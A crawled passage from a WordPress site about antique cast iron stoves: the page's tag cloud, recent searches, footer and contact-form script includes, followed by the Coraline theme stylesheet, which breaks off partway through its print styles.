<a href='https://castironstove.biz/tag/camping/' class='tag-link-577' title='297 topics' style='font-size: 11.304347826087pt;'>camping</a>
<a href='https://castironstove.biz/tag/cast/' class='tag-link-11' title='4,377 topics' style='font-size: 21.478260869565pt;'>cast</a>
<a href='https://castironstove.biz/tag/castings/' class='tag-link-448' title='129 topics' style='font-size: 8.1739130434783pt;'>castings</a>
<a href='https://castironstove.biz/tag/coal/' class='tag-link-23' title='311 topics' style='font-size: 11.478260869565pt;'>coal</a>
<a href='https://castironstove.biz/tag/cook/' class='tag-link-7' title='283 topics' style='font-size: 11.130434782609pt;'>cook</a>
<a href='https://castironstove.biz/tag/cooker/' class='tag-link-656' title='187 topics' style='font-size: 9.5652173913043pt;'>cooker</a>
<a href='https://castironstove.biz/tag/cooking/' class='tag-link-203' title='279 topics' style='font-size: 11.130434782609pt;'>cooking</a>
<a href='https://castironstove.biz/tag/door/' class='tag-link-297' title='294 topics' style='font-size: 11.304347826087pt;'>door</a>
<a href='https://castironstove.biz/tag/double/' class='tag-link-278' title='133 topics' style='font-size: 8.3478260869565pt;'>double</a>
<a href='https://castironstove.biz/tag/dutch/' class='tag-link-897' title='140 topics' style='font-size: 8.5217391304348pt;'>dutch</a>
<a href='https://castironstove.biz/tag/enamel/' class='tag-link-146' title='142 topics' style='font-size: 8.6086956521739pt;'>enamel</a>
<a href='https://castironstove.biz/tag/fire/' class='tag-link-288' title='275 topics' style='font-size: 11.04347826087pt;'>fire</a>
<a href='https://castironstove.biz/tag/fireplace/' class='tag-link-272' title='270 topics' style='font-size: 10.95652173913pt;'>fireplace</a>
<a href='https://castironstove.biz/tag/griddle/' class='tag-link-562' title='150 topics' style='font-size: 8.7826086956522pt;'>griddle</a>
<a href='https://castironstove.biz/tag/grill/' class='tag-link-174' title='213 topics' style='font-size: 10.086956521739pt;'>grill</a>
<a href='https://castironstove.biz/tag/griswold/' class='tag-link-199' title='215 topics' style='font-size: 10.086956521739pt;'>griswold</a>
<a href='https://castironstove.biz/tag/heat/' class='tag-link-336' title='126 topics' style='font-size: 8.0869565217391pt;'>heat</a>
<a href='https://castironstove.biz/tag/heater/' class='tag-link-197' title='448 topics' style='font-size: 12.869565217391pt;'>heater</a>
<a href='https://castironstove.biz/tag/iron/' class='tag-link-12' title='4,442 topics' style='font-size: 21.565217391304pt;'>iron</a>
<a href='https://castironstove.biz/tag/kitchen/' class='tag-link-20' title='122 topics' style='font-size: 8pt;'>kitchen</a>
<a href='https://castironstove.biz/tag/large/' class='tag-link-229' title='129 topics' style='font-size: 8.1739130434783pt;'>large</a>
<a href='https://castironstove.biz/tag/model/' class='tag-link-14' title='135 topics' style='font-size: 8.3478260869565pt;'>model</a>
<a href='https://castironstove.biz/tag/outdoor/' class='tag-link-233' title='360 topics' style='font-size: 12.086956521739pt;'>outdoor</a>
<a href='https://castironstove.biz/tag/oven/' class='tag-link-166' title='573 topics' style='font-size: 13.826086956522pt;'>oven</a>
<a href='https://castironstove.biz/tag/parlor/' class='tag-link-16' title='442 topics' style='font-size: 12.869565217391pt;'>parlor</a>
<a href='https://castironstove.biz/tag/pizza/' class='tag-link-364' title='132 topics' style='font-size: 8.2608695652174pt;'>pizza</a>
<a href='https://castironstove.biz/tag/portable/' class='tag-link-99' title='218 topics' style='font-size: 10.173913043478pt;'>portable</a>
<a href='https://castironstove.biz/tag/propane/' class='tag-link-456' title='184 topics' style='font-size: 9.5652173913043pt;'>propane</a>
<a href='https://castironstove.biz/tag/range/' class='tag-link-152' title='439 topics' style='font-size: 12.782608695652pt;'>range</a>
<a href='https://castironstove.biz/tag/rare/' class='tag-link-27' title='320 topics' style='font-size: 11.652173913043pt;'>rare</a>
<a href='https://castironstove.biz/tag/salesman/' class='tag-link-164' title='183 topics' style='font-size: 9.4782608695652pt;'>salesman</a>
<a href='https://castironstove.biz/tag/sample/' class='tag-link-165' title='211 topics' style='font-size: 10.086956521739pt;'>sample</a>
<a href='https://castironstove.biz/tag/skillet/' class='tag-link-219' title='268 topics' style='font-size: 10.95652173913pt;'>skillet</a>
<a href='https://castironstove.biz/tag/stove/' class='tag-link-8' title='5,001 topics' style='font-size: 22pt;'>stove</a>
<a href='https://castironstove.biz/tag/vermont/' class='tag-link-447' title='143 topics' style='font-size: 8.6086956521739pt;'>vermont</a>
<a href='https://castironstove.biz/tag/vintage/' class='tag-link-35' title='863 topics' style='font-size: 15.391304347826pt;'>vintage</a>
<a href='https://castironstove.biz/tag/wood/' class='tag-link-5' title='1,976 topics' style='font-size: 18.521739130435pt;'>wood</a>
<a href='https://castironstove.biz/tag/works/' class='tag-link-65' title='183 topics' style='font-size: 9.4782608695652pt;'>works</a></div>
</li><li id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://castironstove.biz/2022/11/20/okeefe-and-merritt-39-wide-white-top-covershelf-6-burner-double-oven/" title="antique okeefe and merritt 6 burner gas range">antique okeefe and merritt 6 burner gas range</a></li><li><a href="https://castironstove.biz/2024/07/01/antique-1920s-cleveland-co-operative-stove-company-grand-stove/" title="the cleveland co operative stove co">the cleveland co operative stove co</a></li><li><a href="https://castironstove.biz/2023/12/12/vermont-castings-defiant-wood-stove/" title="1974 vermont castings defiant">1974 vermont castings defiant</a></li><li><a href="https://castironstove.biz/2022/10/28/consolidated-dutchwest-wood-and-coal-stove-fa264ccl/" title="dutch cast wood stoves">dutch cast wood stoves</a></li><li><a href="https://castironstove.biz/2025/01/06/antique-dollys-favorite-cast-iron-childs-salesman-sample-stove-by-favorite-stove/" title="dollys favorite cast iron stove">dollys favorite cast iron stove</a></li><li><a href="https://castironstove.biz/2020/04/15/antique-quick-meal-salesman-sample-cast-iron-complete-cookstove-child-not-a-toy/" title="1922 quick meal cookstove pictures">1922 quick meal cookstove pictures</a></li><li><a href="https://castironstove.biz/2024/05/25/vintage-atlantic-stove-works-27-box-cast-iron-wood-burning-stove/" title="atlanta stove works 27 box for sale">atlanta stove works 27 box for sale</a></li><li><a href="https://castironstove.biz/2022/03/29/antiquevintage-1906-green-enamel-glenwood-k-wood-stove-the-weir-stove-company/" title="glenwood wood stove">glenwood wood stove</a></li><li><a href="https://castironstove.biz/2024/04/27/antique-large-victorian-cast-iron-wood-coal-burning-pot-belly-stove-florin-pa/" title="https://castironstove biz/tag/florin/">https://castironstove biz/tag/florin/</a></li><li><a href="https://castironstove.biz/2022/01/05/antique-detroit-jewel-detroit-stove-works-cast-iron-range-works/" title="DETROIT JEWEL STOVES">DETROIT JEWEL STOVES</a></li></ul></li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://castironstove.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://castironstove.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://castironstove.biz/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

		
			</div><!-- #content-box -->

	<div id="footer" role="contentinfo">
		
		<div id="colophon">
			<span class="generator-link"><a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a></span>
			Theme: Coraline by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/castironstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://castironstove.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6339
content:
/*
Theme Name: Coraline
Theme URI: https://wordpress.org/themes/coraline/
Description: A squeaky-clean theme featuring a custom menu, header, background, and layout. Coraline supports 7 widget areas (up to 3 in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes styles for print and the Visual Editor, special styles for posts in "Asides" and "Gallery" categories, and has an optional full-width page template that removes the sidebar.
Author: Automattic
Author URI: https://wordpress.com/themes/
Version: 1.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, brown, pink, purple, red, white, dark, light, one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, theme-options, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, featured-image-header, featured-images, post-formats

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, caption, table, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
/* remember to define focus styles! */
:focus {
	outline: 1px dotted black;
}
body {
	background: #fff;
	color: #333;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}


/* =Structure
----------------------------------------------- */

body {
	padding: 0 3.8%;
}
#header {
	float: left;
	width: 100%;
}
#container {
	clear: both;
	margin: 0 auto;
}
body.no-sidebars #container,
.full-width #container,
.attachment #container {
	max-width: 990px;
}
#content-container {
	width: 100%;
}
body.no-sidebars #content-container {
	overflow: hidden;
}
#main-sidebars {
	max-width: 450px;
	width: 45.5%;
}
#feature {
	width: 100%;
}
#primary,
#secondary {
	overflow: hidden;
}
body.no-sidebars #primary {
	display: none;
}
#footer {
	clear: both;
	width: 100%;
}

/* 2-column layouts */
.two-column #container {
	max-width: 770px;
}
.two-column #content {
	width: 64.99%;
}
.two-column #primary,
.two-column #secondary {
	float: right;
	width: 30.4%;
}

/* 3-column layouts */
.three-column #container {
	max-width: 990px;
}
.three-column #content {
	width: 50.5%;
}
.three-column #primary {
	width: 50.15%;
}
.three-column #secondary {
	width: 39.89%;
}

/* Content-Sidebar layouts */
.content-sidebar #content-container {
	float: left;
	margin: 0 -30.4% 0 0;
}
.content-sidebar #content {
	margin: 0 35.1% 0 0;
}
.content-sidebar #primary,
.content-sidebar #secondary {
	float: right;
}
.content-sidebar #secondary {
	clear: right;
}

/* Sidebar-Content layouts */
.sidebar-content #content-container {
	float: right;
	margin: 0 0 0 -30.4%;
}
.sidebar-content #content {
	margin: 0 0 0 35.1%;
}
.sidebar-content #primary,
.sidebar-content #secondary {
	float: left;
}
.sidebar-content #secondary {
	clear: left;
}

/* Content-Sidebar-Sidebar layouts */
.content-sidebar-sidebar #content-container {
	float: left;
	margin: 0 -45.5% 0 0;
}
.content-sidebar-sidebar #content {
	margin: 0 49.5% 0 0;
}
.content-sidebar-sidebar #main-sidebars {
	float: right;
}
.content-sidebar-sidebar #feature,
.content-sidebar-sidebar #primary,
.content-sidebar-sidebar #secondary {
	float: left;
}
.content-sidebar-sidebar #secondary {
	margin: 0 0 0 9.88%;
}

/* Sidebar-Sidebar-Content layouts */
.sidebar-sidebar-content #content-container {
	float: right;
	margin: 0 0 0 -45.5%;
}
.sidebar-sidebar-content #content {
	margin: 0 0 0 49.5%;
}
.sidebar-sidebar-content #feature,
.sidebar-sidebar-content #primary,
.sidebar-sidebar-content #secondary {
	float: left;
}
.sidebar-sidebar-content #secondary {
	margin: 0 0 0 9.88%;
}

/* Sidebar-Content-Sidebar layouts */
.sidebar-content-sidebar #content-container {
	float: left;
}
.sidebar-content-sidebar #content {
	margin: 0 24.8%;
}
.sidebar-content-sidebar #primary,
.sidebar-content-sidebar #secondary {
	width: 20.69%;
}
.sidebar-content-sidebar #primary {
	float: left;
	margin: 0 0 0 -100%;
}
.sidebar-content-sidebar #secondary {
	float: right;
	margin: 0 0 0 -20.7%;
}

/* Full width content with no sidebar; used for image attachment pages */
.full-width #content,
.image-attachment #content,
body.no-sidebars #content {
	margin: 0 auto;
	width: 100%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 11px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 11px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Typography
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: 14px Georgia, "Bitstream Charter", serif;
	line-height: 1.7;
}

/* Headings */
h1, h2, h3 {
	color: #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	text-rendering: optimizelegibility;
}
h1 {
	letter-spacing: -0.03em;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.7em;
}

/* Text elements */
p {
	margin-bottom: 1.7em;
}
ul, ol {
	margin: 0 0 1.7em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.7em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.7em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 30px 1.7em;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch",Courier,monospace;
	line-height: 1.7;
	margin-bottom: 1.7em;
	padding: 0.85em 1.7em;
}
code {
	font: 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type=text],
input[type=email],
textarea {
	border: 1px solid #888;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text],
input[type=email] {
	padding: 3px;
}

/* Links */
a {
	color: #0060ff;
}
a:visited {
	color: #333;
}
a:active,
a:focus,
a:hover {
	color: #df0000;
}
h1 a, h2 a, h3 a {
	color: #000;
	text-decoration: none;
}

h1 a:focus, h2 a:focus, h3 a:focus,
h1 a:hover, h2 a:hover, h3 a:hover {
	color: #009900;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
----------------------------------------------- */

#header {
	margin: 0 0 28px;
}
#masthead {
	padding: 28px 0 0 0;
}
#site-title {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 36px;
	letter-spacing: -0.03em;
	line-height: 42px;
	text-align: center;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	color: #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 18px;
	margin: 0 0 9px 0;
	text-align: center;
}
#branding img {
	border: 1px solid #000;
	border-width: 3px 0 1px;
	max-width: 100%;
	height: auto;
}

/* =Menu
----------------------------------------------- */

#access {
	border-top: 1px solid #ccc;
	display: block;
	float: left;
	margin: 0 auto;
	padding: 1px 0 0;
	width: 100%;
}
#access ul {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	margin: 0;
	padding-left: 0;
	text-transform: uppercase;
}
#access li {
	float: left;
	position: relative;
}
#access a {
	color: #000;
	display: block;
	line-height: 2em;
	margin: 0 1px 0 0;
	padding: 0.25em 1em 0;
	text-decoration: none;
}
#access ul ul {
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow:         0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	font-weight: normal;
	position: absolute;
	top: 100%;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #000;
	color: #eee;
	line-height: 1em;
	margin: 0;
	padding: .66em .5em .5em 1em;
	min-width: 180px;
	height: auto;
}
#access li > a:focus,
#access ul ul :focus > a,
#access li:hover > a,
#access ul ul :hover > a {
	background: #000;
	color: #fff;
}
#access ul ul a:focus,
#access ul ul a:hover {
	background: #222;
}
#access ul li:focus > ul,
#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item a,
#access .current-menu-ancestor a,
#access .current_page_item a,
#access .current_page_ancestor a {
	background: #000;
	color: #fff;
}


/* =Content
----------------------------------------------- */

.page-title {
	border-bottom: 1px solid #ccc;
	border-top: 3px solid #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 24px 0;
	padding: 2px;
	text-transform: uppercase;
}
.hentry {
	margin: 0 0 3.4em;
}
.single .hentry {
	margin: 0 0 1.7em;
}
.sticky {
	background: #fff9c0;
	border-top: 3px solid #d9d4a3;
	border-bottom: 1px solid #D9D4A3;
	padding: 1.7em;
}
.sticky .entry-meta {
	display: none;
}
.entry-title {
	font-size: 20px;
	letter-spacing: 0;
	line-height: 24px;
	padding: 0 0 8px;
}
.entry-title a {
	color: #000;
}
.entry-meta {
	color: #888;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
.entry-meta a {
	color: #888;
}
.entry-meta a:focus,
.entry-meta a:hover {
	color: #df0000;
}
.entry-content,
.entry-summary {
	margin: 0.85em 0 0 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4 {
	margin-bottom: 0.425em;
}
.entry-content h1,
.entry-content h2 {
	font-size: 28px;
	line-height: 34px;
}
.entry-content h1 {
	border-bottom: 1px solid #ccc;
	padding-bottom: 0.425em;
}
.entry-content h3 {
	letter-spacing: 0.025em;
	text-transform: uppercase;
}
.entry-content h4 {
	color: #888;
	font-size: 17px;
	font-style: italic;
}
.entry-content h5,
.entry-content h6 {
	font-weight: bold;
}
.entry-content h5 {
	font-size: 12px;
}
.entry-content h6 {
	font-size: 10px;
}
.entry-content table {
	border: 1px solid #ccc;
	margin: 0 -1px 24px 0;
	text-align: left;
}
.entry-content tr th,
.entry-content thead th {
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 12px;
}
.entry-content tr td {
	border-top: 1px solid #ccc;
	padding: 6px 12px;
}
.entry-content tr.odd td {
	background: #f2f7fc;
}
.entry-content table dl {
	margin: 0;
}
.entry-content .gallery {
	margin: 0 auto 1.7em;
}
#content .gallery dl.gallery-item {
	float: left;
	margin: 0 2% 2%;
	text-align: center;
}
#content .gallery-columns-1 dl.gallery-item {
	margin: 0 0 2%;
	width: 100%;
}
#content .gallery-columns-2 .gallery-item {
	width: 46%;
}
#content .gallery-columns-3 .gallery-item {
	width: 29.33%;
}
#content .gallery-columns-4 .gallery-item {
	width: 21%;
}
#content .gallery-columns-5 .gallery-item {
	width: 16%;
}
#content .gallery-columns-6 .gallery-item {
	width: 12.67%;
}
#content .gallery-columns-7 .gallery-item {
	width: 10.29%;
}
#content .gallery-columns-8 .gallery-item {
	width: 8.5%;
}
#content .gallery-columns-9 .gallery-item {
	width: 7.11%;
}
#content .gallery-item img {
	max-width: 100%;
	height: auto;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 0.7em 0;
}
#content .gallery br+br {
	display: none;
}
#content .entry-attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
.page-link {
	font-weight: bold;
	margin: 0 0 1.7em;
	word-spacing: 0.25em;
}
.page-link a {
	font-weight: normal;
}
.entry-info {
	clear: both;
	color: #888;
	font-size: 13px;
	position: relative;
}
.entry-info a {
	color: #888;
}
.entry-info a:focus,
.entry-info a:hover {
	color: #df0000;
}
.entry-info p {
	margin: 0;
}
.entry-info .comments-link a {
	color: #333;
	display: block;
	float: right;
	font-weight: bold;
	margin: -2px 1px 0 5px;
	padding: 2px 10px;
	text-decoration: none;
}
.entry-info .comments-link a:focus,
.entry-info .comments-link a:hover {
	background: #222;
	background-image: -moz-linear-gradient(100% 100% 90deg, #111, #333);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#333), to(#111));
	-moz-border-radius: 14px;
	border-radius: 14px;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	color: #fff;
	text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
.entry-info .edit-link {
	clear: both;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.entry-meta {
	float: left;
}
.image-attachment #image-navigation {
	float: right;
	margin: -1px 0 0.85em 0;
}
.image-attachment .entry-content {
	clear: both;
}
.image-attachment .entry-content .entry-attachment {
	background: #eee;
	margin: 0 0 1.7em;
	padding: 0.85em;
	text-align: center;
}
.image-attachment .entry-content .attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}
.image-attachment .entry-content .entry-caption p {
	margin: 0;
	padding: 0.85em 0 0;
}


/* =Images
----------------------------------------------- */

#content img.size-auto,
#content img.size-large,
#content img.size-full,
#content img.size-medium,
#content img.size-thumbnail,
.entry-attachment img {
	max-width: 100%;
	width: auto;
	height: auto;
}
#content img.wp-smiley {
	margin: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 2px;
}
.wp-caption {
	background: #eee;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	margin-bottom: 1.7em;
	padding: 5px 3px 10px;
	text-align: center;
	max-width: 96%;
}
.wp-caption img,
#content .wp-caption img {
	margin: 2px 0 0 0;
	max-width: 98.5%;
	width: auto;
	height: auto;
}
.wp-caption .wp-caption-text {
	margin: .5em 0 0 0;
}
#content object,
#content embed,
.post-format-content object,
.post-format-content embed,
.post-format-content iframe {
	max-width: 100%;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .aside {
	border-left: 1px solid #ccc;
	font-size: 13px;
	margin: 0;
	padding: 0 0 0 0.85em;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img {
	border: 10px solid #eee;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb {
	float: left;
	margin-right: 0.85em;
}
.home #content .format-gallery .entry-info {
}


/* =Post Formats
-------------------------------------------------------------- */

.format-link .entry-title {
	display: none;
}
a.entry-format,
a.entry-format:visited,
a.entry-format:focus,
a.entry-format:hover {
	color: rgba(0,0,0,.2);
	display: inline-block;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
.format-audio .wp-audio-shortcode {
	margin-bottom: 15px;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	margin: 0 0 1.7em 0;
	overflow: hidden;
}
.navigation a:visited {
	color: #0060ff;
}
.navigation a:visited:focus,
.navigation a:visited:hover,
.navigation a:active,
.navigation a:focus,
.navigation a:hover {
	color: #df0000;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
}
#nav-above,
.single #nav-below {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	overflow: hidden;
}
.widget-area,
.widget-area input {
	font-size: 12px;
	line-height: 18px;
}
.widget-area ul ul a {
	text-decoration: none;
}
.widget-area ul ul a:focus,
.widget-area ul ul a:hover {
	text-decoration: underline;
}
.widget-area ul {
	list-style: none;
	margin: 0;
}
.widget-area ul ul {
	list-style: square;
	margin: 0 0 1.5em 1.5em;
}
.widget-area ul ul ul {
	margin-bottom: 0;
}
.widget-area ul ul li {
	padding: 4px 0;
}
.widget-title {
	border-bottom: 1px solid #ccc;
	border-top: 3px solid #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 8px 0;
	padding: 2px;
	text-transform: uppercase;
}
.widget-container {
	margin: 0 0 1.5em 0;
}

/* Search Widget */
#s {
	width: 60%;
}

/* Calendar Widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	font: 13px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	text-align: left;
	padding: 0 2px 6px;
}
#wp-calendar th {
	color: #888;
	font-size: 11px;
	text-align: center;
}
#wp-calendar tbody td {
	text-align: center;
}
#wp-calendar tfoot td {
	padding-top: .2em;
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tbody a {
	text-decoration: underline;
}
#wp-calendar a:visited {
	color: #0060ff;
}
#wp-calendar a:visited:focus,
#wp-calendar a:visited:hover {
	color: #df0000;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.7em;
	padding: 0.2em 0;
	word-wrap: break-word;
}


/* =Comments
----------------------------------------------- */

#comments {
	word-wrap: break-word;
}
#comments h3 {
	border-bottom: 1px solid #ccc;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 8px 0;
	padding: 2px;
	text-transform: uppercase;
}
#comments ol {
	list-style: none;
	margin-left: 0;
}
#comments ul {
	list-style: none;
	margin-left: 0.425em;
}
#comments li {
	position: relative;
}
#comments li.pingback {
	background: #eee;
	margin: 0 0 1.7em;
	padding: 0.85em;
}
#comments li.pingback + li.pingback {
	margin-top: -1.65em;
}
#comments li.pingback p {
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	margin: 0;
}
#comments ul li {
	border-left: 1px solid #ccc;
	border-bottom: none;
	padding: 0 0 0 0.85em;
}
#comments .comment-author {
	margin: 0 66px 0.85em 0;
}
#comments .comment-author cite {
	font-size: 16px;
	font-style: normal;
	font-weight: bold;
}
#comments .comment-meta,
#comments .comment-meta a {
	color: #888;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
#comments .comment-meta a:focus,
#comments .comment-meta a:hover {
	color: #df0000;
}
#comments .avatar {
	border: 1px solid #ccc;
	padding: 3px;
	position: absolute;
	top: 0;
	right: 0;
}
#comments .comment-body {
	margin-right: 66px;
}
#respond input[type=text] {
	float: left;
	margin: 0 10px 0 0;
}
#respond .comment-form-comment {
	margin: 0;
}
#respond .comment-form-comment label {
	display: none;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
.bypostauthor {
}


/* =Footer
----------------------------------------------- */

#footer {
	padding: 0 0 1.7em;
}
#footer .widget-area {
	float: left;
	margin: 0 4.04% 0 0;
	width: 21.9699%;
}
.two-column #footer .widget-area {
	margin: 0 5.19% 0 0;
	width: 47.4%;
}
.two-column #footer #second,
#footer #fourth {
	margin: 0;
}
#colophon {
	border-top: 1px solid #ccc;
	clear: both;
	color: #888;
	font-size: 12px;
	font-style: italic;
	line-height: 16px;
	padding: 1.6em 0 0;
	text-align: center;
}
#colophon a {
	color: #888;
	text-decoration: none;
}
#colophon a:focus,
#colophon a:hover {
	color: #df0000;
}
#colophon .generator-link {
	background: url("images/wordpress.png") no-repeat right center;
	display: inline-block;
	margin: 0 3px 0 0;
	padding-right: 20px;
}
#footer img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Float Clearing
-------------------------------------------------------------- */

.contain:before,
.contain:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}
.contain:after {
	clear: both;
}
.contain {
	zoom: 1;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body,
	pre,
	ins {
		background: none !important;
	}
	body, input, textarea {
		font: 12pt Georgia, "Bitstream Charter", serif;
		line-height: 1.5;
	}
	#container {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#content {
		width: 100% !important;
	}
	#header {
		border-bottom: 1pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 1pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
		text-align: left;
	}
	#site-title {
		font-size: 13pt;
	}
	#site-description {
		font-size: 10pt;
	}
	.entry-content {
		font-size: 10pt;
		line-height: 1.5em;
		padding-top: 15pt;
	}
	.entry-title {
		font-size: 16pt;
		padding-top: 36pt;
	}
	#access,
